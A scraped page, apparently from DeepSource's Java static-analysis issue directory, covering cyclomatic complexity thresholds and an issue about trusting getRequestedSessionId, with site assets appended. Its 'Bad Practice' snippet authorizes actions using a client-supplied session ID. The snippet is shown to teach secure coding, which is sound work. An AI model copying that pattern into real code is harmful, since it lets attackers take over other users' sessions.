// ...\n        }\n\n        // ...\n\n        for (MetadataResult metadataResult : metadataResults) { // +1\n            // ...\n            if (repository == null) { // +1\n                // ...\n            }\n            // ...\n        }\n\n        resolveBasedOnVersion(session, request, version, result, infos, artifact);\n\n        if (StringUtils.isEmpty(result.getVersion())) { // +1\n            throw new VersionResolutionException(result);\n        }\n    }\n\n    if (cacheKey != null && metadata != null && isSafelyCacheable(session, artifact)) { // +3\n        cache.put(session, cacheKey, new Record(result.getVersion(), result.getRepository()));\n    }\n\n    return result;\n}\n\nprivate void resolveBasedOnVersion(RepositorySystemSession session, VersionRequest request, String version, VersionResult result, Map\u003CString, VersionInfo> infos, Artifact artifact) throws VersionResolutionException {\n    if (RELEASE.equals(version)) { // +1\n        resolve(result, infos, RELEASE);\n    } else if (LATEST.equals(version)) { // +1\n        if (!resolve(result, infos, LATEST)) { // +1\n            resolve(result, infos, RELEASE);\n        }\n\n        if (result.getVersion() != null && result.getVersion().endsWith(SNAPSHOT)) { // +2\n            // ...\n            if (result.getRepository() instanceof RemoteRepository) { // +1\n                // ...\n            } else {\n                // ...\n            }\n            // ...\n            for (Exception exception : subResult.getExceptions()) { // +1\n                result.addException(exception);\n            }\n        }\n    } else {\n        // ...\n        if (!resolve(result, infos, key)) { // +1\n            result.setVersion(version);\n        }\n    }\n}\n\n@Nullable\nprivate static Metadata getMetadataForVersion(RepositorySystemSession session, String version, Artifact artifact, VersionResult result) {\n    if (RELEASE.equals(version)) { // +1\n        // ...\n    } else if (LATEST.equals(version)) { // +1\n        // ...\n    } else if (version.endsWith(SNAPSHOT)) { // +1\n        WorkspaceReader workspace = session.getWorkspaceReader();\n        if (workspace != null && workspace.findVersions(artifact).contains(version)) { // +2\n            // ...\n        } else {\n            // ...\n        }\n    } else {\n        metadata = null;\n    }\n    return metadata;\n}\n```\n\n### Issue configuration\n\nCyclomatic complexity threshold can be configured using the\n`cyclomatic_complexity_threshold` [meta field](https://docs.deepsource.com/docs/analyzers-java#cyclomatic_complexity_threshold) in your repository's\n`.deepsource.toml` config file.\n\nConfiguring this is optional. If you don't provide a value, the Analyzer will\nraise issues for functions with complexity higher than the default threshold,\nwhich is \"medium\" (which raises issues for complexity > `15`) for the Java Analyzer.\n\nHere's a mapping of risk category to cyclomatic complexity score to\nhelp you configure this better:\n\n| Risk category | Cyclomatic complexity range |                                                Recommended action                                                |\n|:-------------:|:---------------------------:|:----------------------------------------------------------------------------------------------------------------:|\n| low           | 1-5                         |                                                No action needed.                                                 |\n| medium        | 6-15                        |                                               Review and monitor.                                                |\n| high          | 16-25                       | Review and refactor. It is recommended to add explanatory comments if the function absolutely cannot be changed. |\n| very-high     | 26-50                       |                                        Refactor to reduce the complexity.                                        |\n| critical      | >50                         |           The function must be refactored. Such high complexity can harm testability and readability.            |",[],{"data":2684,"body":2687,"excerpt":2941,"toc":2952},{"title":2685,"description":2686},"","The session ID returned by getRequestSessionId isn't necessarily the one belonging to the current user.",{"type":2688,"children":2689},"root",[2690,2707,2730,2743,2750,2861,2867,2872,2879,2935],{"type":2691,"tag":2692,"props":2693,"children":2694},"element","p",{},[2695,2698,2705],{"type":2696,"value":2697},"text","The session ID returned by ",{"type":2691,"tag":2699,"props":2700,"children":2702},"code",{"className":2701},[],[2703],{"type":2696,"value":2704},"getRequestSessionId",{"type":2696,"value":2706}," isn't necessarily the one belonging to the current user.",{"type":2691,"tag":2692,"props":2708,"children":2709},{},[2710,2712,2721,2723,2728],{"type":2696,"value":2711},"As per the ",{"type":2691,"tag":2713,"props":2714,"children":2718},"a",{"href":2715,"rel":2716},"https://docs.oracle.com/javaee/6/api/javax/servlet/http/HttpServletRequest.html",[2717],"nofollow",[2719],{"type":2696,"value":2720},"Oracle Java Docs",{"type":2696,"value":2722},",\n",{"type":2691,"tag":2699,"props":2724,"children":2726},{"className":2725},[],[2727],{"type":2696,"value":2704},{"type":2696,"value":2729}," returns the session ID that is specified by the client through cookies or URL parameters.",{"type":2691,"tag":2692,"props":2731,"children":2732},{},[2733,2735,2741],{"type":2696,"value":2734},"Since the client has full control over the session ID returned from ",{"type":2691,"tag":2699,"props":2736,"children":2738},{"className":2737},[],[2739],{"type":2696,"value":2740},"getRequestedSessionId",{"type":2696,"value":2742},", a malicious attacker\ncould easily gain unauthorized access to someone else's account if they supply an active session ID that belongs to\nsomeone else.",{"type":2691,"tag":2744,"props":2745,"children":2747},"h3",{"id":2746},"bad-practice",[2748],{"type":2696,"value":2749},"Bad Practice",{"type":2691,"tag":2751,"props":2752,"children":2755},"pre",{"className":2753,"code":2754,"language":7,"meta":2685,"style":2685},"language-java shiki shiki-themes github-light","public Response handleRequest(HttpServletRequest request) {\n    val sessionID = request.getRequestedSessionId();\n    // Do something that requires authorization using the sessionID.\n    doAuthorizedTask(sessionID);\n\n    // ...rest of the code\n}\n",[2756],{"type":2691,"tag":2699,"props":2757,"children":2758},{"__ignoreMap":2685},[2759,2787,2814,2823,2836,2844,2853],{"type":2691,"tag":2760,"props":2761,"children":2763},"span",{"class":2762,"line":82},"line",[2764,2770,2776,2782],{"type":2691,"tag":2760,"props":2765,"children":2767},{"style":2766},"--shiki-default:#D73A49",[2768],{"type":2696,"value":2769},"public",{"type":2691,"tag":2760,"props":2771,"children":2773},{"style":2772},"--shiki-default:#24292E",[2774],{"type":2696,"value":2775}," Response ",{"type":2691,"tag":2760,"props":2777,"children":2779},{"style":2778},"--shiki-default:#6F42C1",[2780],{"type":2696,"value":2781},"handleRequest",{"type":2691,"tag":2760,"props":2783,"children":2784},{"style":2772},[2785],{"type":2696,"value":2786},"(HttpServletRequest request) {\n",{"type":2691,"tag":2760,"props":2788,"children":2789},{"class":2762,"line":197},[2790,2795,2800,2805,2809],{"type":2691,"tag":2760,"props":2791,"children":2792},{"style":2772},[2793],{"type":2696,"value":2794},"    val sessionID ",{"type":2691,"tag":2760,"props":2796,"children":2797},{"style":2766},[2798],{"type":2696,"value":2799},"=",{"type":2691,"tag":2760,"props":2801,"children":2802},{"style":2772},[2803],{"type":2696,"value":2804}," request.",{"type":2691,"tag":2760,"props":2806,"children":2807},{"style":2778},[2808],{"type":2696,"value":2740},{"type":2691,"tag":2760,"props":2810,"children":2811},{"style":2772},[2812],{"type":2696,"value":2813},"();\n",{"type":2691,"tag":2760,"props":2815,"children":2816},{"class":2762,"line":48},[2817],{"type":2691,"tag":2760,"props":2818,"children":2820},{"style":2819},"--shiki-default:#6A737D",[2821],{"type":2696,"value":2822},"    // Do something that requires authorization using the sessionID.\n",{"type":2691,"tag":2760,"props":2824,"children":2825},{"class":2762,"line":44},[2826,2831],{"type":2691,"tag":2760,"props":2827,"children":2828},{"style":2778},[2829],{"type":2696,"value":2830},"    doAuthorizedTask",{"type":2691,"tag":2760,"props":2832,"children":2833},{"style":2772},[2834],{"type":2696,"value":2835},"(sessionID);\n",{"type":2691,"tag":2760,"props":2837,"children":2838},{"class":2762,"line":76},[2839],{"type":2691,"tag":2760,"props":2840,"children":2841},{"emptyLinePlaceholder":64},[2842],{"type":2696,"value":2843},"\n",{"type":2691,"tag":2760,"props":2845,"children":2847},{"class":2762,"line":2846},6,[2848],{"type":2691,"tag":2760,"props":2849,"children":2850},{"style":2819},[2851],{"type":2696,"value":2852},"    // ...rest of the code\n",{"type":2691,"tag":2760,"props":2854,"children":2855},{"class":2762,"line":535},[2856],{"type":2691,"tag":2760,"props":2857,"children":2858},{"style":2772},[2859],{"type":2696,"value":2860},"}\n",{"type":2691,"tag":2744,"props":2862,"children":2864},{"id":2863},"recommended",[2865],{"type":2696,"value":2866},"Recommended",{"type":2691,"tag":2692,"props":2868,"children":2869},{},[2870],{"type":2696,"value":2871},"Do not use user supplied session IDs for authorization purposes. Store it in the server or a database and query it as\nrequired.",{"type":2691,"tag":2873,"props":2874,"children":2876},"h2",{"id":2875},"references",[2877],{"type":2696,"value":2878},"References",{"type":2691,"tag":2880,"props":2881,"children":2882},"ul",{},[2883,2898,2911,2923],{"type":2691,"tag":2884,"props":2885,"children":2886},"li",{},[2887,2889,2896],{"type":2696,"value":2888},"OWASP Top Ten (2021) - ",{"type":2691,"tag":2713,"props":2890,"children":2893},{"href":2891,"rel":2892},"https://owasp.org/Top10/A04_2021-Insecure_Design/",[2717],[2894],{"type":2696,"value":2895},"Category A04",{"type":2696,"value":2897}," - Insecure Design",{"type":2691,"tag":2884,"props":2899,"children":2900},{},[2901,2902,2909],{"type":2696,"value":2888},{"type":2691,"tag":2713,"props":2903,"children":2906},{"href":2904,"rel":2905},"https://owasp.org/Top10/A07_2021-Identification_and_Authentication_Failures/",[2717],[2907],{"type":2696,"value":2908},"Category A07",{"type":2696,"value":2910}," - Identification and Authentication Failures",{"type":2691,"tag":2884,"props":2912,"children":2913},{},[2914,2921],{"type":2691,"tag":2713,"props":2915,"children":2918},{"href":2916,"rel":2917},"https://cwe.mitre.org/data/definitions/807",[2717],[2919],{"type":2696,"value":2920},"CWE-807",{"type":2696,"value":2922}," - Reliance on Untrusted Inputs in a Security Decision",{"type":2691,"tag":2884,"props":2924,"children":2925},{},[2926,2933],{"type":2691,"tag":2713,"props":2927,"children":2930},{"href":2928,"rel":2929},"https://cwe.mitre.org/data/definitions/287.html",[2717],[2931],{"type":2696,"value":2932},"CWE-287",{"type":2696,"value":2934}," - Improper Authentication",{"type":2691,"tag":2936,"props":2937,"children":2938},"style",{},[2939],{"type":2696,"value":2940},"html .default .shiki span {color: var(--shiki-default);background: var(--shiki-default-bg);font-style: var(--shiki-default-font-style);font-weight: var(--shiki-default-font-weight);text-decoration: var(--shiki-default-text-decoration);}html .shiki span {color: var(--shiki-default);background: var(--shiki-default-bg);font-style: var(--shiki-default-font-style);font-weight: var(--shiki-default-font-weight);text-decoration: var(--shiki-default-text-decoration);}",{"type":2688,"children":2942},[2943],{"type":2691,"tag":2692,"props":2944,"children":2945},{},[2946,2947,2951],{"type":2696,"value":2697},{"type":2691,"tag":2699,"props":2948,"children":2949},{"className":2701},[2950],{"type":2696,"value":2704},{"type":2696,"value":2706},{"title":2685,"searchDepth":197,"depth":197,"links":2953},[2954,2955,2956],{"id":2746,"depth":48,"text":2749},{"id":2863,"depth":48,"text":2866},{"id":2875,"depth":197,"text":2878},["Reactive",2958],{"$sdd-pages":2959,"$sdd-surrounds":2962,"$sdd-globals":2965,"$sactive-analyzer":4,"$sanalyzer-cache":2968,"$sanalyzers":65,"$sanalyzer-issues":581,"$sanalyzer-issues-loading":1578,"$sanalyzer-issues-cache":2969,"$ssite-config":2970},["ShallowRef",2960],["ShallowReactive",2961],{},["ShallowRef",2963],["ShallowReactive",2964],{},["ShallowRef",2966],["ShallowReactive",2967],{},{"java":4},{"java":581},{"defaultLocale":2971,"description":2972,"env":2973,"name":2974,"url":2975},"en","DeepSource is the only all-in-one platform for SAST, static analysis, SCA, and code coverage that is purpose-built for developers.","production","DeepSource","https://deepsource.com",["Set"],["ShallowReactive",2978],{"WBUT6Qsukr":2979,"AmWWTmbCJJ":2979,"xCEoFPywez":2979,"5G73DzpzTp":2979,"5ooJ8GuPuu":2979},null,"/directory/java/issues/JAVA-S1063"]</script>
<script>window.__NUXT__={};window.__NUXT__.config={public:{contactSalesHook:"https://deepsourcecorp.retool.com/url/contact-sales",scaWaitlistHook:"https://deepsourcecorp.retool.com/url/sca-waitlist",doverOrgId:"02322923-27a3-439d-aadc-865046d47d15",posthogPublicKey:"phc_eiospmwcOv3Mhu8sYLQh4bdIlCjb8mmOSQyd2DtsoCJ",posthogHost:"https://us.i.posthog.com",mdc:{components:{prose:true,map:{p:"prose-p",a:"prose-a",blockquote:"prose-blockquote","code-inline":"prose-code-inline",code:"ProseCodeInline",em:"prose-em",h1:"prose-h1",h2:"prose-h2",h3:"prose-h3",h4:"prose-h4",h5:"prose-h5",h6:"prose-h6",hr:"prose-hr",img:"prose-img",ul:"prose-ul",ol:"prose-ol",li:"prose-li",strong:"prose-strong",table:"prose-table",thead:"prose-thead",tbody:"prose-tbody",td:"prose-td",th:"prose-th",tr:"prose-tr"}},headings:{anchorLinks:{h1:false,h2:true,h3:true,h4:true,h5:false,h6:false}}},content:{locales:[],defaultLocale:"",integrity:1766109070135,experimental:{stripQueryParameters:false,advanceQuery:false,clientDB:false},respectPathCase:false,api:{baseURL:"/api/_content"},navigation:{fields:["layout"]},tags:{p:"prose-p",a:"prose-a",blockquote:"prose-blockquote","code-inline":"prose-code-inline",code:"ProseCodeInline",em:"prose-em",h1:"prose-h1",h2:"prose-h2",h3:"prose-h3",h4:"prose-h4",h5:"prose-h5",h6:"prose-h6",hr:"prose-hr",img:"prose-img",ul:"prose-ul",ol:"prose-ol",li:"prose-li",strong:"prose-strong",table:"prose-table",thead:"prose-thead",tbody:"prose-tbody",td:"prose-td",th:"prose-th",tr:"prose-tr"},highlight:{theme:"github-light",langs:["python","java","go","log","diff","toml","yaml","c","rust","scheme","hs","sql","cpp","console","lisp","scala","php","csharp","ruby","javascript","js","jsx","shell","json","bash","sh","html","hcl","kotlin","dart","yaml","yml","dockerfile","docker"],highlighter:"shiki",shikiEngine:"oniguruma"},wsUrl:"",documentDriven:{page:true,navigation:true,surround:true,globals:{},layoutFallbacks:["theme"],injectPage:true},host:"",trailingSlash:false,search:"",contentHead:true,anchorLinks:{depth:4,exclude:[1]}},"seo-utils":{canonicalQueryWhitelist:["page","sort","filter","search","q","category","tag"]},"nuxt-scripts":{version:"",defaultScriptOptions:{trigger:"onNuxtReady"}}},app:{baseURL:"/",buildId:"e13e34f4-3ade-4c1c-b544-674520fed92c",buildAssetsDir:"/_nuxt/",cdnURL:""}}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"448a7a27e8d64b1689b01f7f28a1bfce","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://deepsource.com/_nuxt/Footer.Kqivt9Us.css
body_size: -256
content:
.rotating-circle[data-v-53cab5eb]{animation:spin-53cab5eb 30s linear infinite}.rotating-text[data-v-53cab5eb]{font-size:8px;font-weight:700}.text-stroke[data-v-53cab5eb]{fill:#0b3d2c;stroke:#0b3d2c;stroke-width:1px;paint-order:stroke}.text-main[data-v-53cab5eb]{fill:#fff}@keyframes spin-53cab5eb{0%{transform:rotate(0)}to{transform:rotate(1turn)}}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://deepsource.com/_nuxt/ProsePre.D5orA6B_.css
body_size: -389
content:
pre code .line{display:block}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://deepsource.com/_nuxt/CustomerLogoGrid.BIBq7ip_.css
body_size: -320
content:
.rotate-x-180[data-v-8c6c67ba]{transform:rotateX(180deg)}.rotate-x-0[data-v-8c6c67ba]{transform:rotateX(0)}@keyframes marquee-left-8c6c67ba{0%{transform:translate(0)}to{transform:translate(-50%)}}@keyframes marquee-right-8c6c67ba{0%{transform:translate(-50%)}to{transform:translate(0)}}.animate-marquee-left[data-v-8c6c67ba]{animation:marquee-left-8c6c67ba 20s linear infinite}.animate-marquee-right[data-v-8c6c67ba]{animation:marquee-right-8c6c67ba 20s linear infinite}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://deepsource.com/_nuxt/BigTestimonialCallout.DJnAm5eM.css
body_size: -375
content:
.slide-fade-enter-active[data-v-9148daf3],.slide-fade-leave-active[data-v-9148daf3]{transition:all .3s ease}.slide-fade-enter-from[data-v-9148daf3]{opacity:0;transform:translate(-20px)}.slide-fade-leave-to[data-v-9148daf3]{opacity:0;transform:translate(20px)}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://deepsource.com/_nuxt/CustomerLogoCarousel.Dz2axD8U.css
body_size: -463
content:
[ref=carouselContainerRef][data-v-822da87a]{touch-action:pan-y}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/BeQvqV8A.js
body_size: 187
content:
import{d as i,u as c,a as m,b as P,c as h,r as v,e as b,l as u,i as L,f as g,_ as k,g as d,h as l,n as S,S as R,m as _,P as j,p as T,L as x}from"./DaGeAegi.js";const A=i({name:"LayoutLoader",inheritAttrs:!1,props:{name:String,layoutProps:Object},setup(e,a){return()=>l(u[e.name],e.layoutProps,a.slots)}}),H=i({name:"NuxtLayout",inheritAttrs:!1,props:{name:{type:[String,Boolean,Object],default:null},fallback:{type:[String,Object],default:null}},setup(e,a){const t=c(),s=L(j),n=s===m()?P():s,r=h(()=>{let o=d(e.name)??n.meta.layout??"default";return o&&!(o in u)&&e.fallback&&(o=d(e.fallback)),o}),y=v();a.expose({layoutRef:y});const p=t.deferHydration();if(t.isHydrating){const o=t.hooks.hookOnce("app:error",p);b().beforeEach(o)}return()=>{const o=r.value&&r.value in u,f=n.meta.layoutTransition??g;return k(o&&f,{default:()=>l(R,{suspensible:!0,onResolve:()=>{S(p)}},{default:()=>l(O,{layoutProps:_(a.attrs,{ref:y}),key:r.value||void 0,name:r.value,shouldProvide:!e.name,hasTransition:!!f},a.slots)})}).default()}}}),O=i({name:"NuxtLayoutProvider",inheritAttrs:!1,props:{name:{type:[String,Boolean]},layoutProps:{type:Object},hasTransition:{type:Boolean},shouldProvide:{type:Boolean}},setup(e,a){const t=e.name;return e.shouldProvide&&T(x,{isCurrent:s=>t===(s.meta.layout??"default")}),()=>{var s,n;return!t||typeof t=="string"&&!(t in u)?(n=(s=a.slots).default)==null?void 0:n.call(s):l(A,{key:t,layoutProps:e.layoutProps,name:t},a.slots)}}});export{H as _};


--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/docker.svg?v=1719460937
body_size: 2384
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.7857 10.1169C22.255 9.76724 21.6238 9.60227 20.9899 9.64757C20.6787 9.64941 20.3682 9.67671 20.0614 9.72919C19.9783 9.24846 19.7956 8.79043 19.525 8.38451C19.2544 7.9786 18.9018 7.63377 18.4901 7.37218L18.1737 7.18848L17.9697 7.48438C17.7125 7.88612 17.5229 8.32733 17.4085 8.79042C17.2996 9.20041 17.2761 9.62837 17.3393 10.0478C17.4024 10.4673 17.551 10.8693 17.7758 11.2291C17.2716 11.4597 16.7278 11.5913 16.1739 11.6168H1.68491C1.5036 11.6168 1.32972 11.6888 1.20152 11.817C1.07332 11.9452 1.00129 12.1191 1.00128 12.3004C0.981316 13.5702 1.19578 14.8327 1.6339 16.0247C2.03025 17.1984 2.80555 18.207 3.83784 18.8919C5.33378 19.6487 6.9995 20.0071 8.6743 19.9327C9.57439 19.9326 10.4726 19.8507 11.3578 19.6878C12.5916 19.4644 13.7785 19.0331 14.8678 18.4124C15.7641 17.8924 16.5704 17.2308 17.2554 16.4533C18.2708 15.2616 19.0624 13.8961 19.592 12.4228H19.7961C20.2474 12.4414 20.6978 12.3688 21.1203 12.2092C21.5428 12.0497 21.9288 11.8065 22.2551 11.4943C22.5393 11.2254 22.7621 10.8982 22.9082 10.5352L23 10.27L22.7857 10.1169Z" fill="#458BF3"/>
<path d="M3.03186 11.1983H4.97052C4.99335 11.1985 5.016 11.1942 5.03713 11.1855C5.05827 11.1769 5.07747 11.1641 5.09362 11.148C5.10976 11.1318 5.12253 11.1126 5.13118 11.0915C5.13983 11.0703 5.14418 11.0477 5.14398 11.0249V9.29027C5.14418 9.26743 5.13983 9.24479 5.13118 9.22365C5.12253 9.20252 5.10976 9.18332 5.09362 9.16717C5.07747 9.15102 5.05827 9.13825 5.03713 9.1296C5.016 9.12095 4.99335 9.1166 4.97052 9.1168H3.03186C3.00903 9.1166 2.98638 9.12095 2.96525 9.1296C2.94412 9.13825 2.92491 9.15102 2.90877 9.16717C2.89262 9.18332 2.87985 9.20252 2.87121 9.22365C2.86256 9.24479 2.85821 9.26743 2.8584 9.29027V11.0249C2.85969 11.0704 2.87838 11.1138 2.91064 11.1461C2.94289 11.1783 2.98627 11.197 3.03186 11.1983ZM5.70518 11.1983H7.64383C7.66667 11.1985 7.68931 11.1942 7.71045 11.1855C7.73158 11.1769 7.75078 11.1641 7.76693 11.148C7.78308 11.1318 7.79585 11.1126 7.80449 11.0915C7.81314 11.0703 7.81749 11.0477 7.81729 11.0249V9.29027C7.81749 9.26743 7.81314 9.24479 7.80449 9.22365C7.79585 9.20252 7.78308 9.18332 7.76693 9.16717C7.75078 9.15102 7.73158 9.13825 7.71045 9.1296C7.68931 9.12095 7.66667 9.1166 7.64383 9.1168H5.70518C5.68234 9.1166 5.6597 9.12095 5.63856 9.1296C5.61743 9.13825 5.59823 9.15102 5.58208 9.16717C5.56594 9.18332 5.55317 9.20252 5.54452 9.22365C5.53587 9.24479 5.53152 9.26743 5.53172 9.29027V11.0249C5.53301 11.0704 5.5517 11.1138 5.58395 11.1461C5.61621 11.1783 5.65958 11.197 5.70518 11.1983ZM8.4295 11.1983H10.3682C10.391 11.1985 10.4136 11.1942 10.4348 11.1855C10.4559 11.1769 10.4751 11.1641 10.4913 11.148C10.5074 11.1318 10.5202 11.1126 10.5288 11.0915C10.5375 11.0703 10.5418 11.0477 10.5416 11.0249V9.29027C10.5418 9.26743 10.5375 9.24479 10.5288 9.22365C10.5202 9.20252 10.5074 9.18332 10.4913 9.16717C10.4751 9.15102 10.4559 9.13825 10.4348 9.1296C10.4136 9.12095 10.391 9.1166 10.3682 9.1168H8.42946C8.40662 9.1166 8.38398 9.12095 8.36284 9.1296C8.34171 9.13825 8.32251 9.15102 8.30636 9.16717C8.29021 9.18332 8.27744 9.20252 8.2688 9.22365C8.26015 9.24479 8.2558 9.26743 8.256 9.29027V11.0249C8.25495 11.0479 8.25872 11.0709 8.26707 11.0925C8.27541 11.114 8.28815 11.1335 8.30447 11.1498C8.32079 11.1662 8.34034 11.1789 8.36186 11.1872C8.38338 11.1956 8.4064 11.1994 8.42946 11.1983H8.4295ZM11.113 11.1983H13.0517C13.0745 11.1985 13.0971 11.1942 13.1183 11.1855C13.1394 11.1769 13.1586 11.1641 13.1748 11.148C13.1909 11.1318 13.2037 11.1126 13.2123 11.0915C13.221 11.0703 13.2253 11.0477 13.2251 11.0249V9.29027C13.2253 9.26743 13.221 9.24479 13.2123 9.22365C13.2037 9.20252 13.1909 9.18332 13.1748 9.16717C13.1586 9.15102 13.1394 9.13825 13.1183 9.1296C13.0971 9.12095 13.0745 9.1166 13.0517 9.1168H11.113C11.0902 9.1166 11.0675 9.12095 11.0464 9.1296C11.0253 9.13825 11.0061 9.15102 10.9899 9.16717C10.9738 9.18332 10.961 9.20252 10.9524 9.22365C10.9437 9.24479 10.9394 9.26743 10.9396 9.29027V11.0249C10.9394 11.0477 10.9437 11.0703 10.9524 11.0915C10.961 11.1126 10.9738 11.1318 10.9899 11.148C11.0061 11.1641 11.0253 11.1769 11.0464 11.1855C11.0675 11.1942 11.0902 11.1985 11.113 11.1983ZM5.70518 8.71892H7.64383C7.68941 8.71757 7.73276 8.69886 7.765 8.66662C7.79724 8.63438 7.81595 8.59104 7.81729 8.54546V6.81082C7.81749 6.78798 7.81314 6.76534 7.80449 6.7442C7.79585 6.72307 7.78308 6.70387 7.76693 6.68772C7.75078 6.67158 7.73158 6.65881 7.71045 6.65016C7.68931 6.64151 7.66667 6.63716 7.64383 6.63736H5.70518C5.68234 6.63716 5.6597 6.64151 5.63857 6.65016C5.61743 6.65881 5.59823 6.67158 5.58208 6.68772C5.56594 6.70387 5.55317 6.72307 5.54452 6.7442C5.53587 6.76534 5.53152 6.78798 5.53172 6.81082V8.54541C5.53476 8.59041 5.55402 8.63279 5.58591 8.66468C5.6178 8.69657 5.66018 8.71583 5.70518 8.71887V8.71892ZM8.4295 8.71887H10.3682C10.4137 8.71753 10.4571 8.69882 10.4893 8.66658C10.5216 8.63434 10.5403 8.59099 10.5416 8.54541V6.81082C10.5418 6.78798 10.5375 6.76534 10.5288 6.7442C10.5202 6.72307 10.5074 6.70387 10.4913 6.68772C10.4751 6.67158 10.4559 6.65881 10.4348 6.65016C10.4136 6.64151 10.391 6.63716 10.3682 6.63736H8.42946C8.40662 6.63716 8.38398 6.64151 8.36284 6.65016C8.34171 6.65881 8.32251 6.67158 8.30636 6.68772C8.29021 6.70387 8.27744 6.72307 8.2688 6.7442C8.26015 6.76534 8.2558 6.78798 8.256 6.81082V8.54541C8.2558 8.56825 8.26015 8.59089 8.2688 8.61202C8.27745 8.63316 8.29022 8.65236 8.30637 8.6685C8.32251 8.68465 8.34171 8.69742 8.36285 8.70607C8.38398 8.71472 8.40662 8.71907 8.42946 8.71887H8.4295ZM11.113 8.71887H13.0517C13.0972 8.71753 13.1406 8.69882 13.1728 8.66658C13.2051 8.63434 13.2238 8.59099 13.2251 8.54541V6.81082C13.2238 6.76524 13.2051 6.7219 13.1728 6.68965C13.1406 6.65741 13.0972 6.6387 13.0517 6.63736H11.113C11.0902 6.63716 11.0675 6.64151 11.0464 6.65016C11.0253 6.65881 11.0061 6.67158 10.9899 6.68772C10.9738 6.70387 10.961 6.72307 10.9524 6.7442C10.9437 6.76534 10.9394 6.78798 10.9396 6.81082V8.54541C10.9409 8.59099 10.9596 8.63434 10.9919 8.66658C11.0241 8.69882 11.0674 8.71753 11.113 8.71887H11.113ZM11.113 6.22922H13.0517C13.0745 6.22942 13.0971 6.22507 13.1183 6.21642C13.1394 6.20777 13.1586 6.195 13.1748 6.17885C13.1909 6.16271 13.2037 6.1435 13.2123 6.12237C13.221 6.10123 13.2253 6.07859 13.2251 6.05575V4.32117C13.2238 4.27559 13.2051 4.23225 13.1728 4.2C13.1406 4.16776 13.0972 4.14906 13.0517 4.14771H11.113C11.0902 4.14751 11.0675 4.15186 11.0464 4.16051C11.0253 4.16916 11.0061 4.18193 10.9899 4.19808C10.9738 4.21422 10.961 4.23342 10.9524 4.25456C10.9437 4.27569 10.9394 4.29834 10.9396 4.32117V6.05575C10.9409 6.10134 10.9596 6.14468 10.9919 6.17693C11.0241 6.20917 11.0674 6.22788 11.113 6.22922ZM13.817 11.1983H15.7556C15.7784 11.1985 15.8011 11.1942 15.8222 11.1855C15.8434 11.1769 15.8626 11.1641 15.8787 11.148C15.8948 11.1318 15.9076 11.1126 15.9163 11.0915C15.9249 11.0703 15.9293 11.0477 15.9291 11.0249V9.29027C15.9293 9.26743 15.9249 9.24479 15.9163 9.22365C15.9076 9.20252 15.8948 9.18332 15.8787 9.16717C15.8626 9.15103 15.8434 9.13826 15.8222 9.12961C15.8011 9.12096 15.7784 9.11661 15.7556 9.11681H13.817C13.7941 9.11661 13.7715 9.12096 13.7503 9.12961C13.7292 9.13826 13.71 9.15103 13.6939 9.16717C13.6777 9.18332 13.6649 9.20252 13.6563 9.22365C13.6476 9.24479 13.6433 9.26743 13.6435 9.29027V11.0249C13.6448 11.0705 13.6635 11.1138 13.6957 11.1461C13.728 11.1783 13.7714 11.197 13.817 11.1983Z" fill="#97C1FF"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/BLjX1MHq.js
body_size: 1824
content:
import{_ as S}from"./Dc0tkkLY.js";import{_ as T}from"./DFQHoBgn.js";import{j as o,o as r,k as t,r as m,aH as z,aI as H,aJ as M,a7 as N,v as n,B as k,t as c,aw as Q,g as s,F as d,q as h,x as l,y as L,z as j}from"./DaGeAegi.js";import{S as B,h as _}from"./CZC5pKme.js";import{Y as V,G as F}from"./C0t1cboc.js";function G(i,p){return r(),o("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[t("path",{"fill-rule":"evenodd",d:"M3.43 2.524A41.29 41.29 0 0 1 10 2c2.236 0 4.43.18 6.57.524 1.437.231 2.43 1.49 2.43 2.902v5.148c0 1.413-.993 2.67-2.43 2.902a41.102 41.102 0 0 1-3.55.414c-.28.02-.521.18-.643.413l-1.712 3.293a.75.75 0 0 1-1.33 0l-1.713-3.293a.783.783 0 0 0-.642-.413 41.108 41.108 0 0 1-3.55-.414C1.993 13.245 1 11.986 1 10.574V5.426c0-1.413.993-2.67 2.43-2.902Z","clip-rule":"evenodd"})])}const I=["href","aria-label"],q={class:"flex flex-row overflow-hidden flex-grow items-center justify-center space-x-1.5"},E={key:0,class:"text-xs block pt-3 text-gray-11 leading-none"},W={class:"fixed inset-0 z-10 w-screen overflow-y-auto"},A={class:"flex min-h-full items-end justify-center p-4 text-center sm:items-center sm:p-0"},Y=["href","aria-label"],C=281,f="https://app.deepsource.com/login",Z={__name:"QuickstartButton",props:{showSalesButton:{type:Boolean,default:!0},showHelperText:{type:Boolean,default:!0},alignCenterOnMobile:{type:Boolean,default:!1}},setup(i){const p=m(),x=z(p,{delayLeave:5e3}),u=m(!1),g=m(C),$=H(g,{duration:300,transition:M.easeInOutCubic}),y=m(!1);N(x,b=>{b?(g.value=576,setTimeout(()=>{u.value=!0},350)):(g.value=C,u.value=!1)});const w=[{name:"GitHub",icon:"/img/icon/integration/github.svg",link:`${f}?provider=gh`},{name:"GitLab",icon:"/img/icon/integration/gitlab.svg",link:`${f}?provider=gl`},{name:"Bitbucket",icon:"/img/icon/integration/bitbucket.svg",link:`${f}?provider=bb`},{name:"Azure",icon:"/img/icon/integration/ads.svg",link:`${f}?provider=ads`}];return(b,a)=>{const v=S,O=T;return r(),o(d,null,[t("div",{class:c(["flex flex-col items-start 